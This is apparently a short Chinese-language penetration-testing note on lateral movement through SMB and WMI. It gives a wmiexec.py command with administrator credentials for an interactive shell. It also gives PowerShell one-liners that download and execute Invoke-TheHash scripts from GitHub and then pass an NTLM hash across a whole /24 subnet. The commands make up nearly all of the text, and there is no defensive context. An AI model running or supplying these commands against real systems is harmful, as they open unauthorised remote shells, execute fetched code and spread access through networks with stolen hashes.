 SMB：（Server Message Block，服务消息块）用与共享，采用139/445端口。
结合WMI（135）端口，可获得交互性Shell：
python wmiexec.py -share admin$ administrator:123456@192.168.1.1
Hash碰撞方式：
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Kevin-
Robertson/Invoke-TheHash/master/Invoke-WMIExec.ps1’);
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Kevin-
Robertson/Invoke-TheHash/master/Invoke-TheHash.ps1’);
Invoke-TheHash -Type WMIExec -Target 192.168.111.0/24 -Domain rootkit -Username
administrator -Hash 7c70a81c7c5882c24298d391fd397885